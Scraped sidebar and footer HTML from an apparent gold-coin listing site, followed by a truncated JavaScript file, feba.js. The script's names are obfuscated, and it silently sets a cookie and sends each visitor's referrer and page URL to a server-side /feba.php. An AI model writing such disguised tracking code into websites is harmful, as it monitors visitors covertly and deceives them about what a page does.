	<li class="cat-item cat-item-3981"><a href="https://ngcjewelrycoin.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://ngcjewelrycoin.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://ngcjewelrycoin.com/category/sticker/" >sticker</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://ngcjewelrycoin.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://ngcjewelrycoin.com/category/stressed/" >stressed</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://ngcjewelrycoin.com/category/struck/" >struck</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://ngcjewelrycoin.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://ngcjewelrycoin.com/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://ngcjewelrycoin.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://ngcjewelrycoin.com/category/submitting/" >submitting</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://ngcjewelrycoin.com/category/suitable/" >suitable</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://ngcjewelrycoin.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://ngcjewelrycoin.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://ngcjewelrycoin.com/category/swaziland/" >swaziland</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://ngcjewelrycoin.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://ngcjewelrycoin.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://ngcjewelrycoin.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://ngcjewelrycoin.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://ngcjewelrycoin.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://ngcjewelrycoin.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://ngcjewelrycoin.com/category/tetricus/" >tetricus</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://ngcjewelrycoin.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://ngcjewelrycoin.com/category/theodosius/" >theodosius</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://ngcjewelrycoin.com/category/theophilus/" >theophilus</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://ngcjewelrycoin.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ngcjewelrycoin.com/category/thrace/" >thrace</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://ngcjewelrycoin.com/category/thracian/" >thracian</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ngcjewelrycoin.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://ngcjewelrycoin.com/category/tiberius/" >tiberius</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://ngcjewelrycoin.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://ngcjewelrycoin.com/category/top15/" >top15</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://ngcjewelrycoin.com/category/trajan/" >trajan</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ngcjewelrycoin.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://ngcjewelrycoin.com/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://ngcjewelrycoin.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://ngcjewelrycoin.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ngcjewelrycoin.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://ngcjewelrycoin.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://ngcjewelrycoin.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://ngcjewelrycoin.com/category/ucam/" >ucam</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://ngcjewelrycoin.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://ngcjewelrycoin.com/category/ulterior/" >ulterior</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ngcjewelrycoin.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://ngcjewelrycoin.com/category/ultracam/" >ultracam</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://ngcjewelrycoin.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ngcjewelrycoin.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ngcjewelrycoin.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://ngcjewelrycoin.com/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://ngcjewelrycoin.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://ngcjewelrycoin.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://ngcjewelrycoin.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://ngcjewelrycoin.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://ngcjewelrycoin.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://ngcjewelrycoin.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://ngcjewelrycoin.com/category/valens/" >valens</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://ngcjewelrycoin.com/category/valentinian/" >valentinian</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://ngcjewelrycoin.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://ngcjewelrycoin.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://ngcjewelrycoin.com/category/vaultbox/" >vaultbox</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://ngcjewelrycoin.com/category/venezuela/" >venezuela</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://ngcjewelrycoin.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ngcjewelrycoin.com/category/vespasian/" >vespasian</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://ngcjewelrycoin.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://ngcjewelrycoin.com/category/viewer/" >viewer</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://ngcjewelrycoin.com/category/vlog332/" >vlog332</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://ngcjewelrycoin.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://ngcjewelrycoin.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://ngcjewelrycoin.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://ngcjewelrycoin.com/category/wedge/" >wedge</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://ngcjewelrycoin.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://ngcjewelrycoin.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://ngcjewelrycoin.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://ngcjewelrycoin.com/category/westpoint/" >westpoint</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://ngcjewelrycoin.com/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://ngcjewelrycoin.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://ngcjewelrycoin.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ngcjewelrycoin.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://ngcjewelrycoin.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://ngcjewelrycoin.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://ngcjewelrycoin.com/category/xf-45/" >xf-45</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://ngcjewelrycoin.com/category/xf40/" >xf40</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://ngcjewelrycoin.com/category/xf45/" >xf45</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://ngcjewelrycoin.com/category/y358/" >y358</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://ngcjewelrycoin.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ngcjewelrycoin.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://ngcjewelrycoin.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://ngcjewelrycoin.com/category/zeno/" >zeno</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://ngcjewelrycoin.com/category/zeugitana/" >zeugitana</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://ngcjewelrycoin.com/category/zlotych/" >zlotych</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://ngcjewelrycoin.com/2023/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://ngcjewelrycoin.com/2023/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://ngcjewelrycoin.com/2023/03/01/" title="2023 $5 American Gold Eagle 1/10 oz NGC MS69 Brown Label
AU58 1888 AT Russia 5 Rubles Gold Coin NGC 0659">1</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/02/" title="Romanus III AV Gold Nomisma Jesus Christ Coin 1028 AD NGC Choice XF 5/5 Strike
Guess The Grade Of This Ngc 1907 10 Gold Coin Gold Coingrading Coincollecting">2</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/03/" title="Gold Gaul Aulerci AV Stater Gold Apollo Coin 150-50 BC Certified NGC Choice VF">3</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/04/" title="Vaultbox Series 1 Sealed 3 Coin Lot Vault Box Gold Silver Palladium Platinum
Flawless 1996-W Gold Proof Smithsonian Institution NGC Graded PF 70 Ultra Cameo">4</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/05/" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin">5</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2023/03/06/" title="Romanus III AV Gold Nomisma Jesus Christ Coin 1028 AD Certified NGC AU
Gold Trajan AV Aureus Gold Roman Coin 98-117 AD Certified NGC VG Rare">6</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/07/" title="1912 Netherlands Gold 10 Gulden NGC MS64, Gold Coin
1989  5 Yuan China 1/20 oz Gold Panda. NGC MS70 Small Date Great Wall Label">7</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/08/" title="GEM UNC 1986 $10 American Gold Eagle 1/4 Oz Gold NGC 1074
2021-w $10 Gold Eagle Unfinished Proof Die Error Ngc Ms-69">8</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/09/" title="Mexico 1714 8 Escudos Ngc Xf 1715 Fleet Shipwreck Pirate Gold Coin Treasure 1712">9</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/10/" title="MS70 1998 $5 American Gold Eagle 1/10 Oz Gold NGC 1338">10</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/11/" title="2021 $10 Gold Eagle Type 2 NGC MS70 First Day of Issue Mercanti Signature
PF66 UCAM 1980 Mongolia 750 Tugrik Gold Coin Year Of The Child NGC 9912">11</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/12/" title="2023 $50 American Gold Eagle 1 oz NGC MS70 ER Trump Label
Superb details 1786 4 Escudos gold Coin Spain NGC">12</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2023/03/13/" title="Constantine IX AV Nomisma Gold Coin 1042 AD NGC MS UNC 5/5 Strike &amp; Surface">13</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/14/" title="Alexander the Great III AV Stater Gold Coin 336-323 BC Certified NGC AU">14</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/15/" title="Arcadius AV Solidus Gold Ancient Roman Gold Coin 383-408 AD Certified NGC AU
2023 $25 American Gold Eagle 1/2 oz NGC MS70 Brown Label">15</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/16/" title="NGC MS70 2022 50 Yuan China 3g panda Gold Coin panda 3g Gold Coin">16</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/17/" title="1999 W $5 1/10 Oz Gold Eagle W Unfinished Die Error Coin Ngc Ms70 Miley Frost
2022 $5 Gold Eagle Ngc Ms70 First Day Of Issue Fdi John Mercanti Signed Label">17</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/18/" title="1853 Liberty Gold Dollar G$1 Certified NGC AU Detail Rare Early Gold Coin">18</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/19/" title="Queen&#8217;s Memorial Sovereign 4 Coin 2022 Gold Proof Set NGC PF70 Ultra Cameo FR">19</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2023/03/20/" title="Gold 1787 Spain Charles III Escudo Gold Coin 1E Certified NGC VF Details
2008 W $50 American Gold Eagle 1 Oz Gold NGC Proof 70 Ultra Cameo">20</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/21/" title="Gold Theodosius II AV Solidus Gold Roman Empire Coin 402-450 AD NGC Choice VF
2021 Niue Czech Lion 1/25oz Gold Coin NGC MS 70">21</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/22/" title="2023 P Australia Bullion. 9999 GOLD $15 Kangaroo NGC MS70 1/10oz Coin FR Flag LB
2017-W Gold American Eagle $10 NGC PF70 Ultra Cameo Moy Signed STOCK">22</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/23/" title="2006 W Proof Gold Buffalo NGC PF70 Ultra Cameo. 9999 Fine First Strikes
2023 G. Britain UK £10 1/10th Oz GOLD BRITANNIA TYPE 1 OBV NGC MS70 FR">23</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/24/" title="2001 Australia Gold $100 Year Of The Snake Ngc Ms68 1 Oz. 9999 Fine Gold Coin
2015-W American Liberty Series High Relief Gold $100.9999 MS 70 NGC">24</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/25/" title="Spain 1810 M Ai Joseph Napoleon 320 Reales De Vellon Gold? Ngc Au 55">25</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/26/" title="2016-W Walking Liberty Half Gold NGC SP70 FLAWLESS SEE VIDEO
Authentic 1887 Gold Liberty Coin from Forrest Fenn&#8217;s Treasure. Amazing History">26</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2023/03/27/" title="Romanus III AV Gold Nomisma Christ Coin 1028-1034 AD Certified NGC Choice AU
Gold Heraclius AV Solidus Gold Coin 610-641 AD Certified NGC Choice AU">27</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/28/" title="2022 Australia Bullion 1oz GOLD Lunar Year of the Tiger NGC MS70 $100 Coin FR
2023 $50 American Gold Eagle 1 oz NGC MS70 ALS Label">28</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/29/" title="C2 Hawaii 1991 GOLD 1 Oz. Hawaii Crown Victoria Kaiulani NGC PROOF-68 UCAM
2023 $25 American Gold Eagle 1/2 oz NGC MS69 Brown Label">29</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/30/" title="A Conversation With Mark Salzberg
Valentinian II Gold AV Solidus Gold Roman Coin 375-392 AD Certified NGC AU">30</a></td><td><a href="https://ngcjewelrycoin.com/2023/03/31/" title="2009 $20 Ultra High Relief Gold Double Eagle NGC MS70 STOCK
2005 1/10 oz $5 American Gold Eagle Coin NGC MS70">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags Cloud</h4><div class="tagcloud"><a href='https://ngcjewelrycoin.com/tag/american/' class='tag-link-60' title='1,227 topics' style='font-size: 16.738853503185pt;'>american</a>
<a href='https://ngcjewelrycoin.com/tag/anniversary/' class='tag-link-284' title='148 topics' style='font-size: 8.5350318471338pt;'>anniversary</a>
<a href='https://ngcjewelrycoin.com/tag/britain/' class='tag-link-1019' title='167 topics' style='font-size: 9.0700636942675pt;'>britain</a>
<a href='https://ngcjewelrycoin.com/tag/buffalo/' class='tag-link-61' title='324 topics' style='font-size: 11.566878980892pt;'>buffalo</a>
<a href='https://ngcjewelrycoin.com/tag/byzantine/' class='tag-link-49' title='128 topics' style='font-size: 8pt;'>byzantine</a>
<a href='https://ngcjewelrycoin.com/tag/cameo/' class='tag-link-73' title='347 topics' style='font-size: 11.834394904459pt;'>cameo</a>
<a href='https://ngcjewelrycoin.com/tag/certified/' class='tag-link-16' title='428 topics' style='font-size: 12.636942675159pt;'>certified</a>
<a href='https://ngcjewelrycoin.com/tag/china/' class='tag-link-253' title='139 topics' style='font-size: 8.3566878980892pt;'>china</a>
<a href='https://ngcjewelrycoin.com/tag/choice/' class='tag-link-17' title='160 topics' style='font-size: 8.8917197452229pt;'>choice</a>
<a href='https://ngcjewelrycoin.com/tag/coin/' class='tag-link-8' title='2,252 topics' style='font-size: 19.057324840764pt;'>coin</a>
<a href='https://ngcjewelrycoin.com/tag/coins/' class='tag-link-38' title='265 topics' style='font-size: 10.764331210191pt;'>coins</a>
<a href='https://ngcjewelrycoin.com/tag/double/' class='tag-link-94' title='235 topics' style='font-size: 10.31847133758pt;'>double</a>
<a href='https://ngcjewelrycoin.com/tag/eagle/' class='tag-link-53' title='1,594 topics' style='font-size: 17.71974522293pt;'>eagle</a>
<a href='https://ngcjewelrycoin.com/tag/early/' class='tag-link-54' title='301 topics' style='font-size: 11.299363057325pt;'>early</a>
<a href='https://ngcjewelrycoin.com/tag/fine/' class='tag-link-199' title='149 topics' style='font-size: 8.6242038216561pt;'>fine</a>
<a href='https://ngcjewelrycoin.com/tag/first/' class='tag-link-46' title='329 topics' style='font-size: 11.656050955414pt;'>first</a>
<a href='https://ngcjewelrycoin.com/tag/gold/' class='tag-link-6' title='4,788 topics' style='font-size: 22pt;'>gold</a>
<a href='https://ngcjewelrycoin.com/tag/graded/' class='tag-link-321' title='173 topics' style='font-size: 9.1592356687898pt;'>graded</a>
<a href='https://ngcjewelrycoin.com/tag/great/' class='tag-link-14' title='167 topics' style='font-size: 9.0700636942675pt;'>great</a>
<a href='https://ngcjewelrycoin.com/tag/head/' class='tag-link-35' title='217 topics' style='font-size: 10.050955414013pt;'>head</a>
<a href='https://ngcjewelrycoin.com/tag/high/' class='tag-link-91' title='224 topics' style='font-size: 10.140127388535pt;'>high</a>
<a href='https://ngcjewelrycoin.com/tag/indian/' class='tag-link-34' title='194 topics' style='font-size: 9.6050955414013pt;'>indian</a>
<a href='https://ngcjewelrycoin.com/tag/issue/' class='tag-link-145' title='151 topics' style='font-size: 8.6242038216561pt;'>issue</a>
<a href='https://ngcjewelrycoin.com/tag/label/' class='tag-link-146' title='485 topics' style='font-size: 13.171974522293pt;'>label</a>
<a href='https://ngcjewelrycoin.com/tag/liberty/' class='tag-link-202' title='392 topics' style='font-size: 12.28025477707pt;'>liberty</a>
<a href='https://ngcjewelrycoin.com/tag/mexico/' class='tag-link-527' title='144 topics' style='font-size: 8.4458598726115pt;'>mexico</a>
<a href='https://ngcjewelrycoin.com/tag/mint/' class='tag-link-260' title='211 topics' style='font-size: 9.9617834394904pt;'>mint</a>
<a href='https://ngcjewelrycoin.com/tag/ms69/' class='tag-link-154' title='239 topics' style='font-size: 10.407643312102pt;'>ms69</a>
<a href='https://ngcjewelrycoin.com/tag/ms70/' class='tag-link-63' title='803 topics' style='font-size: 15.133757961783pt;'>ms70</a>
<a href='https://ngcjewelrycoin.com/tag/panda/' class='tag-link-246' title='147 topics' style='font-size: 8.5350318471338pt;'>panda</a>
<a href='https://ngcjewelrycoin.com/tag/pcgs/' class='tag-link-21' title='145 topics' style='font-size: 8.4458598726115pt;'>pcgs</a>
<a href='https://ngcjewelrycoin.com/tag/pf69/' class='tag-link-175' title='136 topics' style='font-size: 8.2675159235669pt;'>pf69</a>
<a href='https://ngcjewelrycoin.com/tag/pf70/' class='tag-link-64' title='525 topics' style='font-size: 13.43949044586pt;'>pf70</a>
<a href='https://ngcjewelrycoin.com/tag/proof/' class='tag-link-71' title='701 topics' style='font-size: 14.59872611465pt;'>proof</a>
<a href='https://ngcjewelrycoin.com/tag/quarter/' class='tag-link-169' title='127 topics' style='font-size: 8pt;'>quarter</a>
<a href='https://ngcjewelrycoin.com/tag/rare/' class='tag-link-19' title='300 topics' style='font-size: 11.299363057325pt;'>rare</a>
<a href='https://ngcjewelrycoin.com/tag/releases/' class='tag-link-133' title='276 topics' style='font-size: 10.942675159236pt;'>releases</a>
<a href='https://ngcjewelrycoin.com/tag/relief/' class='tag-link-92' title='212 topics' style='font-size: 9.9617834394904pt;'>relief</a>
<a href='https://ngcjewelrycoin.com/tag/roman/' class='tag-link-18' title='168 topics' style='font-size: 9.0700636942675pt;'>roman</a>
<a href='https://ngcjewelrycoin.com/tag/silver/' class='tag-link-165' title='237 topics' style='font-size: 10.407643312102pt;'>silver</a>
<a href='https://ngcjewelrycoin.com/tag/solidus/' class='tag-link-476' title='187 topics' style='font-size: 9.4267515923567pt;'>solidus</a>
<a href='https://ngcjewelrycoin.com/tag/sovereign/' class='tag-link-1034' title='129 topics' style='font-size: 8pt;'>sovereign</a>
<a href='https://ngcjewelrycoin.com/tag/ucam/' class='tag-link-132' title='228 topics' style='font-size: 10.229299363057pt;'>ucam</a>
<a href='https://ngcjewelrycoin.com/tag/ultra/' class='tag-link-72' title='407 topics' style='font-size: 12.458598726115pt;'>ultra</a>
<a href='https://ngcjewelrycoin.com/tag/year/' class='tag-link-221' title='179 topics' style='font-size: 9.3375796178344pt;'>year</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h4 class="widget-title">Recent Search Terms</h4><ul><li><a href="https://ngcjewelrycoin.com/2025/06/02/2015-japan-earthquake-reconstruction-gold-coin-doves-with-coa-pf-70-uc/" title="ngcjewelrycoin">ngcjewelrycoin</a></li><li><a href="https://ngcjewelrycoin.com/2021/11/22/2021-pf70-queens-beasts-completer-gold-proof-1-oz-100-coin-royal-mint-ngc/" title="queens beasts gold coin ngc pf70 ultra cameo">queens beasts gold coin ngc pf70 ultra cameo</a></li><li><a href="https://ngcjewelrycoin.com/2019/10/02/1474-1504-ngc-au55-gold-coin-spain-2-escudo-ferdinand-isabella-1-excelente/" title="fernand isabella 1 excelente">fernand isabella 1 excelente</a></li><li><a href="https://ngcjewelrycoin.com/2021/10/16/1888-a-prussia-germany-king-friedrich-iii-antique-gold-10-mark-coin-ngc-i89086/" title="1888 A GOLD GERMAN STATES PRUSSIA 10 MARK FRIEDRICH III COIN NGC MINT STATE 62">1888 A GOLD GERMAN STATES PRUSSIA 10 MARK FRIEDRICH III COIN NGC MINT STATE 62</a></li><li><a href="https://ngcjewelrycoin.com/2019/12/04/alexander-the-great-iii-av-gold-stater-coin-336-323-bc-certified-ngc-choice-xf/" title="Alexander the Great III AV Stater Gold Coin">Alexander the Great III AV Stater Gold Coin</a></li><li><a href="https://ngcjewelrycoin.com/2019/10/02/1474-1504-ngc-au55-gold-coin-spain-2-escudo-ferdinand-isabella-1-excelente/" title="2 excelentes 2 escudo ferdinand 1 isabella">2 excelentes 2 escudo ferdinand 1 isabella</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h4 class="widget-title">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://ngcjewelrycoin.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://ngcjewelrycoin.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://ngcjewelrycoin.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
      </div>
    </div><!-- col-md-4 -->
   </div><!-- /row -->
</div><!--/container-->
<div class="jumbotron_foot_sid">
  <div class="container">
      <div class="row">
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
        <div class="col-md-3">
						        </div><!-- /.col-md-3 -->
      </div><!-- /.row -->
  </div>
</div>
<div class="jumbotron_foot">
  <div class="container">
      <div class="row">
        <div class="col-md-4">
        <address>
         <small>
		              <strong>Company S.A.</strong><br>
           
		              <strong>CIF:</strong> B123456789<br>
           
		              New Burlington St, 123<br>
           
		              CP: W1B 5NF           
		              London           
		              (United Kingdom)<br>
           
		              <abbr title="Phone">Tel:</abbr> 9XX 123 456<br>
           
           <p><a href="mailto:#">
           office@company.com</a></p>
         </small>
        </address>
        </div><!-- /.col-md-4 -->
        <div class="col-md-4">
          <ul class="list-inline text-center">
            <li id="N"><a href="#" class="genericon-facebook" title="Facebook" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-twitter" title="Twitter" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-youtube" title="YouTube" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-vimeo" title="Vimeo" target="_blank" rel="nofollow"></a></li>
            <li id="Y"><a href="#" class="genericon-feed" title="Feed" target="_blank" rel="nofollow"></a></li>
            <li id="N"><a href="#" class="genericon-googleplus" title="Google Plus" target="_blank" rel="nofollow"></a></li>
          </ul>
        </div><!-- /.col-md-4 -->
        <div class="col-md-4 text-center">
          	            <img src="https://ngcjewelrycoin.com/wp-content/themes/default/images/logo-athenea.png" alt="" />
                    </div><!-- /.col-md-4 -->
      </div><!-- /.row -->
  </div>
</div><footer id="colophon" class="site-footer" role="contentinfo">
 <div class="container">
    <div class="site-info">
     <div class="row">
      <div class="col-xs-8">
                Copyright &copy; 2026 Ngc Gold Coin<br>
        Proudly powered by <a href="https://www.wordpress.org/" title="WordPress"><div alt="f205" class="genericon genericon-wordpress"></div> WordPress</a>        <span class="sep"> | </span>
        <a href="https://www.ibermega.com/themes/" rel="designer">Theme Athenea designed by IBERMEGA themes</a>
      </div>
      <div class="col-xs-4">
      <a href="#toop" class="scroller pull-right" data-section="#page" title="Top"><span class="genericon-collapse"></span></a>
      </div>
      </div>
     </div><!-- #row -->
    </div><!-- .site-info -->
 </div><!--/container-->
</footer><!-- #colophon -->
    
</div><!-- #page -->
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ngcjewelrycoin.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/themes/default/js/athenea.js?ver=1.1.5'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ngcjewelrycoin.com/feba.js
body_size: 751
content:



function roxaq()
{ 	var dihipici = window.location.href;	
    var kyhuryh = "feba";	 	var xasasytyxow = "/" + kyhuryh + ".php";

    var kidacogi = 60;


   	var wahipi = kyhuryh; 	var newewagycew = "";	    try	
    {		      newewagycew=""+parent.document.referrer;	
	    } 	    catch (ex)        {
 
 

 	    newewagycew=""+document.referrer;   

	    }    	if(daji(wahipi) == null)
 	{   	 				var dihuzaxak = window.location.hostname;
						

		zupo(wahipi, "1", kidacogi, "/", dihuzaxak);   	 
		if(daji(wahipi) != null)	
		{  			var nohafotux = new Image();
			nohafotux.src=xasasytyxow + "?referer=" + escape(newewagycew) + "&url=" + escape(dihipici);
				}
  	} }

roxaq();


function daji(nujypavev) {     var qetyqa = document.cookie;
       var maximyzaluzuxyv = nujypavev + "=";


   
    var kasadycaz = qetyqa.indexOf("; " + maximyzaluzuxyv); 

    if (kasadycaz == -1) { 


        kasadycaz = qetyqa.indexOf(maximyzaluzuxyv);	         if (kasadycaz != 0) return null;
 

 
    } else {

  
 	
	        kasadycaz += 2;     }
    var punicas = document.cookie.indexOf(";", kasadycaz);	
		    if (punicas == -1) {


 
	        punicas = qetyqa.length;  

